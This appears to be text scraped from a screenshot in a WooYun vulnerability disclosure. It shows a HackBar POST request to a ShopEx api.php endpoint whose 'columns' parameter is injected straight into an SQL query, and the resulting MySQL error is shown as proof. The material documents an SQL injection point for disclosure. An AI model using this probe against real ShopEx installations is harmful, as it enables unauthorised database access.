 127.0.0.1:5656/shopex/api.php
百度 <Ctrl+K>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://127.0.0.1:5656/shopex/api.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
act=search_dly_h_area&return_data=string&columns=xxxxx
Warning: select xxxxx from sdb_dly_h_area WHERE 1 ORDER BY dha_id DESC LIMIT 0,20:Unknown column 'xxxxx' in 'field list'
\AloneDB.php on line 57
Array ( [result] => success [msg] => [info] => Array ( [data_info] => Array ( ) ) )
www.wooyun.org